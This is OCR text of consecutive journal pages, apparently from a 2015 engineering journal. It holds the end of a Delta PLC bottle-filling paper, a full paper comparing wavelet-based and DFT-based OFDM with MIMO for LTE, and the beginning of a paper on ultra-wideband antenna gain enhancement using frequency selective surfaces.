

PLC Used In This research

- **DELTA**

- **DVP – 14ES/EX/EH/SS2**

Other models of delta plc are ..

- DVP – 16ES/EX/EH/SS
- DVP – 32ES/EX/EH/SS
- DVP – 64ES/EX/EH/SS
- DVP – 128ES/EX/EH/SS

Software:

- WPL Soft 2-12

+

Communication Cable: RS-232

Addressing:

For addressing in Delta,

Data Register, D0 to D119 : General
D200 to D512 : Latched
D8000 to D8255 : Special

Timer, T0 to T119 : 100ms
T200 to T245 : 10ms

T246 to T249 : 1ms
T250 to T255 : 100ms^{R} (R- retentive)

Counter, C0 to C99 : 16-Bit Up-Counter
C100 to C199 : 16-Bit Latched Up Counter
C200 to C219 : 16-Bit General Counter
C220 to C254 : 32-Bit Latched Up-Down Counter

Input	Output	Auxiliary Relay	Data Register	Timer	Counter
X0	Y0	M0	D0	T0	C0
X1	Y1	M1	.	.	.
.	.	.	.	.	.
.	.	.	.	T119	C99
.	.	.	D119	T200	C100
.	.	.	D200	.	.
.	.	.	.	.	.
.	.	.	.	T245	C199
X15	Y15	M15	.	T246	C200
.	.	.	D512	.	.
.	.	.	D8000	.	.
.	.	.	.	T249	C219
.	.	.	.	T250	C220
.	.	.	.	.	.
.	.	.	.	.	.
X128	Y128	M1023	D8255	T255	C254

CONCLUSION

The main objective of this paper is to develop a bottle filling system based on certain specifications.

More features can be added to this system as follows: Depending on the size, shape and weight of the bottles, Filling operations can be implemented. Capping operation can be done using a piston arrangement.

REFERENCES:

1. E. A. Parr, Industrial Control Handbook, Industrial Press Inc., 1999 ISBN 0-8311-3085-7
2. M. A. Laughton, D. J. Warne (ed), Electrical Engineer's Reference book, 16th edition,Newnes, 2003 Chapter 16 Programmable Controller
3. "The father of invention: Dick Morley looks back on the 40th anniversary of the PLC". Manufacturing Automation. 12 September 2008.
4. Harms, Toni M. & Kinner, Russell H. P.E., Enhancing PLC Performance with Vision Systems. 18th Annual ESD/HMI International Programmable Controllers Conference Proceedings, 1989, p. 387-399.
5. Maher, Michael J. Real-Time Control and Communications. 18th Annual ESD/SMI International Programmable Controllers Conference Proceedings, 1989, p. 431-436.
6. Kinner, Russell H., P.E. Designing Programmable Controller Application Programs Using More than One Designer. 14th Annual International Programmable Controllers Conference Proceedings, 1985, p. 97-110.
7. W. Bolton, Programmable Logic Controllers, Fifth Edition, Newnes, 2009 ISBN 978-1-85617-751-1, Chapter 1
8. Keller, William L Jr. Grafcet, A Functional Chart for Sequential Processes, 14th Annual International Programmable Controllers Conference Proceedings, 1984, p. 71-96.
9. Gregory K. McMillan, Douglas M. Considine (ed), Process/Industrial Instruments and Controls Handbook Fifth Edition, McGraw-Hill, 1999 ISBN 0-07-012582-1 Section 3 Controllers
10. PLC Programming for Industrial Automation - by Kevin Collins (Author)
11. Daniel Kandray, Programmable Automation Technologies, Industrial Press, 2010 ISBN 978-0-8311-3346-7, Chapter 8 Introduction to Programmable Logic Controllers
12. www.wwdelta.com

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Novel approach for efficient bandwidth utilization by employing different multicarrier modulation and MIMO

Rakesh c
BE, MTech, SJBIT, India
Rakesh.ec1091@gmail.com
9741419280

Abstract—The main 4th generation long term evolution (LTE) techniques employed are Multicarrier Modulation method and Multiple Input Multiple Output (MIMO). Multiple carriers is able to deliver elevated level of spectral efficiency as compared to other multiplexing techniques by using Orthogonal frequency division multiplexing (OFDM) . In OFDM if the timing offset is outrageous then intercarrier interference (ICI) and intersymbol interference (ISI) are evident which results in fragmentary loss of orthogonality. To solve this limitation cyclic prefixing (CP) is used, which requires an extra 20% of available bandwidth. Using various modulation techniques like 16-QAM and 64-QAM we can improve the bandwidth utilization but the best technique employed is wavelet based OFDM where we get good orthogonality and also improves Bit Error Rate (BER). In Wavelet based system cyclic prefix is not required, thus the bandwidth utilization is increased. In this paper we propose to use wavelet based OFDM inspite of OFDM based on the Discrete Fourier Transform (DFT) in LTE. Thus with the use of MIMO the performance of the system improves drastically. We have collated the BER performance of DFT and wavelets based on the OFDM in Single Input and Single Output (SISO) and MIMO systems by which efficient bandwidth utilization can be incurred.

Keywords— LTE; Bandwidth utilization; OFDM; MIMO; DFT; Wavelet; BER; multicarrier modulation.

INTRODUCTION

A set of requirements are to be specified in the 4th generation of wireless cellular systems by International Telecommunication Union Radio communication Sector (ITU-R). To define the Radio Access Network (RAN) and core network, the LTE project was introduced by 3GPP [1]. The data rate required was specified in International Mobile Telecommunications Advanced project (IMT-Advanced). The, 3rd Generation Partnership Project (3GPP) was established in 1998. MIMO (Multiple-Input Multiple-Output) techniques boost the data rates [1]. 3GPP then introduced LTE-Advanced for 4G. One of the most important techniques employed in LTE to enhance the data rate is OFDM where, adaptable utilization of bandwidth and bandwidth efficiency is highly recommended for different wireless communication related applications. The concept used in multicarrier communication is to divide the information into multiple streams and by using them we modulate different carriers. The two prime positives of multicarrier communication are, first one is because of long symbol duration reduced effect of fading and second is there is no requirement of signal enhancement for noise which is required in single carrier because of the equalizers [2]. In OFDM subcarriers used are having the phase difference of 90 degree to each other which is known as orthogonal property. This orthogonality causes overlapping of the subcarriers in frequency domain, thus the bandwidth efficiency is obtained without any ICI [3]. By the use wavelet coefficients wavelet transform is used to analyze the signals in both frequency and time domain. Here elementary waveforms are not cosine and sine waveforms like in Fourier transform. Basis functions of transform are localized in both frequency and time domain. The main reason for ICI and ISI in OFDM based on Discrete Fourier Transform (DFT) is theloss of orthogonality between the carriers caused by multipath propagation of the signal is. Among different signals at different subcarriers is ICI and between successive symbols of same sub-carrier is ISI. Both are negligibaly eliminated by the use of cyclic prefixing which causes the bandwidth inefficiency and power loss in OFDM based on Discrete Fourier Transform (DFT) [3]. There are few recent works on wavelet based OFDM systems. Wavelet transform shows the potential to replace DFT in OFDM. Wavelet transform is the tool to analyse the signal in time and frequency domain jointly. It is a multi resolution analysis mechanism where input signal is decomposed into different frequency components for the analysis with the particular resolution matching to scale [8]. The channel estimation is to process the characterizing, effect of the transmission channel on the input signal. Channel estimation attempts to track the channel response. A dynamic estimation of channel is required before the demodulation of OFDM signals since the radio channel is frequency selective and time-variant for wideband mobile communication systems [18]. Given a wireless system employingNt TX (transmit) antennas and Nr RX (receive) antennas, the maximum data rate at which error-free transmission over a fading channel is theoretically possible which is proportional to the minimum of Nt and Nr (provided that the NtNr transmission paths between the TX and RX antennas are statistically in-dependent). Thus the huge throughput gains can be achieved by applying Nt× Nr MIMO systems compared to conventional 1 × 1 systems that uses single antenna at both the ends of the link with the same power requirment and bandwidth [19].

DFT OFDM SYSTEM

Sinusoids of DFT form an orthogonal basis function set for this OFDM system. In DFT the transform compares with each of sinusoidal basis function with the input signal [13], subcarriers of the OFDM are here the orthogonal basis functions. At receiver, the signals are combined to obtain the information transmitted. To implement the DFT based OFDM, in practice we use Fast Fourier transform (FFT) and Inverse Fast Fourier Transform (IFFT) because very less number of computations are required in FFT and IFFT. Due to the time dispersive nature of the channel, multiple replicas of the signal are received at the receiver end and hence frequency selective fading results and to reduce this kind of interference guard interval is used, which is known as cyclic prefix [14]. Cyclic prefix is usually the last 25% of the original symbol. The LTE has different downlink and uplink access technologies (OFDMA, SC-FDMA), along which it options and exceptions for each mode and access technology.The amplitude of OFDM signal has a very large dynamic range. Therefore, RF power amplifiers are required which possess high peak to average power ratio (PAPR). OFDM systems are more sensitive to the carrier frequency offset and drift as compared to the single carrier systems [14].



Fig. 1.DFT based OFDM transmitter and receiver.

WAVELET BASED OFDM SYSTEM

Wavelet transform shows the potential to replace DFT in OFDM. Wavelet transform is the tool for analysis of signal in time and frequency domain jointly. It is known as a multi resolution analysis mechanism where input signal is decomposed into different frequency components for the analysis with particular resolution matching with the scale [8]. By varying the wavelet filter, one can design waveforms with selectable time/frequency partitioning for the multi user application. The multi resolution signal can be generated by using the wavelets and also by using any particular type of wavelet filter thus the system can be designed according to the need and requirment. [6]. Wavelets possess better orthogonality and have localization both in the time and frequency domain [16]. Cyclic prefix is not required in wavelet based OFDM system so that it results in bandwidth inefficiency. Complexity can be reduced by the use of wavelet transform as compared with the Fourier transform because in wavelet complexity is O[N] as compared with complexity of Fourier transform of O[N log2 N] [17]. There is no need of any cyclic prefixing in wavelet based OFDM, which is required in DFT based OFDM to maintain theorthogonality so wavelet based system has more bandwidth efficient when compared with the DFT based OFDM. In discrete wavelet transform (DWT), input signal presented can pass through several different filters and will be decomposed into low pass and high pass bands through the filters. Two types of coefficients are obtained through processing, first ones are called detailed coefficients obtained through high pass filter and second ones are called coarse approximations obtained through low pass filter related with the scaling process. After passing the data through filters the decimation process will be performed. The whole procedure will continue until the required level is obtained.

The two filtering and sub-sampling operations can be expressed by the expressions given [8]:

$$Z_{high}[k] = \Sigma_n u[n]\, g\,[2k-n]$$
$$Z_{low}[k] = \Sigma_n u[n]\, h\,[2k-n] \qquad (1)$$

Where x[n] is the original signal, g[n] is impulse response of half-band high pass filter and h[n] is impulse response of half-band low pass filter. Zhigh[k] and Zlow[k] can obtained after filtering and decimation by the factor of 2. In inverse discrete wavelet transform (IDWT), the reverse process of decomposition can be performed.



Fig. 2. Wavelet based proposed OFDM system design.

PROPOSED WAVELET BASED OFDM with MIMO DESIGN

As shown in the above figure 2, in the proposed model instead of IDFT and DFT we have applied IDWT and DWT. Without using cyclic prefixing and AWGN channel is used for transmission. Here initially the conventional encoding is done which is followed by symbol mapping then the data is converted into decimal form and modulation is done next. After modulation the pilot insertion for error detection and sub carrier mapping is done after that is the IDWT of the data, which provides better bandwidth utilization mainly because cyclic prefixing is not needed. IDWT will convert time domain signal to the frequency domain. We use MIMO system to transmit and receive data into and from the channel respectively. Hence huge throughput gains may be achieved by adopting Nt × Nr MIMO systems compared to conventional 1 × 1 systems that use single antenna at both ends of the link with the same requirement of power and bandwidth. After passing through the channel, channel estimation for coherent detection of information symbols and channel synchronization. Here we use zero forcing and mean square error equalizers. On the received signal DWT will be performed and then pilot synchronization where the pilots inserted at the transmitter are removed then the demodulation is done. Demodulated data is converted to binary form and the de-interleaved and decoded to obtain the original data transmitted.

BER PERFORMANCE EVALUATION

By using MATLAB, performance characteristic of the DFT based OFDM and the wavelet based OFDM can be obtained for differet modulations that are used for LTE and also characteristic after using MIMO, as shown in figures 3-5. Modulations that are used for LTE in the paper are QPSK, 16 QAM and 64 QAM (Uplink and downlink). When signal to noise ratio is of good quality, QPSK does not carry data at very high speed then, only higher modulation techniques can be used. Lower forms of modulation (QPSK) does not require high signal to the noise ratio. Signal to noise ratio (SNR) of different values are introduced through AWGN channel for the purpose of simulation. Averaging for a particular value of SNR for all the symbols is done and BER is obtained and same processes are repeated for all the values of SNR and final BERs are obtained. Firstly the performance of DFT based OFDM and wavelet based OFDM are obtained for different modulationtechniques. Different wavelet types daubechies1 and haar is used in wavelet based OFDM for QPSK, 16-QAM, 64-QAM. It is very clear from the fig. 3.1, fig. 3.2 and fig. 3.4 that the BER performance of wavelet based OFDM is better than the DFT based OFDM. Fig. 3.1 indicates that db1 performs better when QPSK is applyed. Fig. 3.2 shows that when 16-QAM is used db1 and haar have similar performance but far better than that of the DFT. Fig. 3.4, where 64-QAM is used haar and db1 performs better than DFT. Fig 3.3 shows MIMO system performs better than 1×1 system.



Fig 3.1: BER performance of wavelets and DFT based OFDM system using QPSK modulation.



Fig. 3.2. BER performance of wavelets and DFT OFDM using 16-QAM



Fig. 3.3.BER against SNR using 3x2 MIMO in AWGN channel



Fig. 3.4.BER performance of wavelets and DFT based OFDM system using 64-QAM

ACKNOWLEDGMENT

I sincerely thank to all those who helped me in completing this task.

CONCLUSION

In this paper we have analyzed the performance of the wavelet based OFDM system and then compared it with the performance of the DFT based OFDM system. Also we have collated the different modulation schemes in MIMO system. From the performance curve we can observe the BER curves obtained from wavelet based OFDM are better than that of the DFT based OFDM and BER curves obtained in MIMO system is better than 1×1 system that uses single antenna on both the ends of the link. We have used three modulation techniques for implementation i.e., QPSK, 16 QAM and 64 QAM, which are used in LTE. In wavelet based OFDM different types of filters can be used with the help of different wavelets available. We have used daubechies1 and haar wavelets, where both provide their best performances at different intervals of SNR.

REFERENCES:

[1] A. Ian F., G. David M., R. Elias Chavarria, "The evolution to 4G cellular systems: LTE-advanced", Physical communication, Elsevier, vol. 3, no. 4, pp. 217-244, Dec. 2010.

[2] B. John A. C., "Multicarrier modulation for data transmission: an idea whose time has come", IEEE Communications magazine, vol. 28, no. 5, pp. 5-14, May 1990.

[3] L. Jun, T. TjengThiang, F. Adachi, H. Cheng Li, "BER performance of OFDM-MDPSK system in frequency selective rician fading and diversity reception" IEEE Transactions on Vehicular Technology, vol. 49, no. 4, pp. 1216-1225, July 2000.

[4] K. Abbas Hasan, M. Waleed A., N. Saad, "The performance of multiwavelets based OFDM system under different channel conditions", Digital signal processing, Elsevier, vol. 20, no. 2, pp. 472- 482, March 2010.

[5] K. Volkan, K. Oguz, "Alamouti coded wavelet based OFDM for multipath fading channels", IEEE Wireless telecommunications symposium, pp.1-5, April 2009.

[6] G. Mahesh Kumar, S. Tiwari, "Performance evaluation of conventional and wavelet based OFDM system", International journal of electronics and communications, Elsevier, vol. 67, no. 4, pp. 348-354, April 2013.

[7] J. Antony, M. Petri, "Wavelet packet modulation for wireless communication", Wireless communication & mobile computing journal, vol. 5, no. 2, pp. 1-18, March 2005.

[8] L. Madan Kumar, N. Homayoun, "A review of wavelets for digital wireless communication", Wireless personal communications, Kluwer academic publishers- Plenum publishers, vol. 37, no. 3-4, pp. 387-420, May 2006.

[9] L. Alan, "Wavelet packet modulation for orthogonally multiplexed communication", IEEE transaction on signal processing, vol. 45, no. 5, pp. 1336-1339, May 1997.

[10] K. Werner, P. Gotz, U. Jorn, Z Georg, "A comparison of various MCM schemes", 5th International OFDM-workshop, Hamburg, Germany, pp. 20-1 – 20-5, July 2000.

[11] IEEE std., IEEE proposal for 802.16.3, RM wavelet based (WOFDM), PHY proposal for 802.16.3, Rainmaker technologies, 2001.

[12] O. Eiji, I Yasunori, I Tetsushi, "Multimode transmission using wavelet packet modulation and OFDM", IEEE vehicular technology conference, vol. 3, pp. 1458-1462, Oct. 2003.

[13] L. Louis, P. Michael, "The principle of OFDM" RF signal processing, http://www.rfdesign.com, pp. 30-48, Jan 2001.

[14] "LTE in a nutshell: The physical layer", white paper, 2010, http://www.tsiwireless.com.

[15] R. Mika, T. Olav, "LTE, the radio technology path toward 4G", Computer communications, Elsevier, vol. 33, no. 16, pp. 1894-1906, Oct. 2010.

[16] Broughton SA, Bryan K. Discrete Fourier analysis and wavelets. New Jersey, John Wiley, 2009.

[17] C. See Jung, L. Moon Ho, P. Ju Yong, "A high speed VLSI architecture of discrete wavelet transform for MPEG-4", IEEE transaction consumer electron, vol. 43, no. 3, pp. 623-627, June 1997

[18] Ozdemir MK, Arslan H. Channel estimation for wireless OFDM systems. IEEE CommunSurv 2007; 9(2).

[19] "MIMO-OFDM communication systems: channel estimation and wireless location", Zhongshan Wu B.S., Northeastern University, China, 1996 M.S., Louisiana State University, US, 2001 May 2006

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Gain Enhancement in Ultra-Wideband Antenna Using Frequency Selective Surfaces

Anil Kumar Gupta[1], Priyanka Usha[2], Shardanand Prabhakar[3]

VIT University[1], Technocrats Institute of Technology[2], LNCT Engineering College[3], India

anilkumar.gupta2013@vit.ac.in[1], priyanka25decmth@gmail.com[2], shardanand.prabhakar@gmail.com[3] and +919677254924

Abstract— In this paper, an ultra wide band (UWB) antenna is proposed for wireless applications. The antenna under investigation is fed by a 50 ohm microstrip line. The basic shape of the frequency selective surface reflector and monopole is presented in paper. A significant enhancement in the gain has been achieved in a low profile and compactness of UWB antenna with good impedance matching. The gain of antenna has been increased 1.54dB to 3.92dB as a consequence of the use of frequency selective surface reflector. The proposed antenna is studied thoroughly and presented in the paper.

.

Keywords— Ultra wide band Antenna, microstrip feed line, frequency selective surface, wide bandwidth, gain, bandwidth, Returnloss.

INTRODUCTION

Federal Communication Commission in 2002 allocated 3.1-10.6 GHz frequency range as the UWB frequency band. UWB technology provides significant potential in short and long-range communication which is mainly employed for home or business thereby enabling high data rates and flexible equipment mobility. Wider bandwidth and smaller dimension rather than conventional antenna parameters has been used in such antenna for telecommunication systems. This concept has gained tremendous impetus in radar based systems like GPS, security based networks, automotive collision avoidance. The FCC allocated an absolute bandwidth up to 7.5 GHz which is about 110% fractional bandwidth of the center frequency and the large bandwidth spectrum is available for high data rate communications as well as radar and safety applications to operate. The UWB technology has another advantage from the power consumption point of view and due to spreading the energy of the UWB signals over a large frequency band [1-2]. Frequency-selective surfaces (FSS) and partial reflecting surfaces have been integrated with printed antennas to enhance the performance of the antenna over a narrow or a broad band. An FSS has also been used as a backing reflector in order to extend the useable frequency range [3].

In this paper, an ultra wide band antenna is proposed for wideband applications. The main aim of this investigation is to enhancement of gain of the antenna which has wide bandwidth. The designed antenna is operating in the UWB range as is assigned by FCC. The entire antenna designs as well as simulations are performed in HFSS 2014.

THE BASIC CONCEPT

A circular monopole antenna is designed using with a radius of r and Wf is the width of the feed and Lf is the length of the feed. The dielectric substrate has a height of 1.6mm and a relative permittivity is FR4 of 4.4. The antenna is fed by a 50 ohm microstrip feed line.



Fig. 1 Circular disc monopole antenna

A. BASIC FREQUENCY SELECTIVE SURFACES



Fig. 2 Unit-cell of frequency selective surfaces [4]

DESIGN OF THE PROPOSED ANTENNA

Fig.1 depicts the circular monopole antenna designing for ultra wide band application with radius r is 10.5mm and width of feed is 2.2mm, length of feed is 13.6mm.the dimension of the 50 ohm microstrip feed line is taken as 35 x 35 mm^2 and height of substrate is 1.6mm, permittivity is 4.4 shown in Fig.3.Fig.4 shows a thin sheet of length 13mm is used as ground. The dimension of the 50 ohm microstrip feed line is taken as 13.6 x 2.2 mm^2.In order to achieve high gain using a tri-pole frequency selective surfaces reflector shows a Fig. 2 as an unit cell of fss and Fig. 5 shows a whole structure of frequency selective surface 6 x 6 with dimension of unit cell is 5 x5 mm^2 and width is 0.5mm, permittivity of reflector is 2.2 [4]. Fig. 3 shows the detailed design of the antenna in HFSS 2014. Fig. 4 shows the back side of the antenna having half ground.

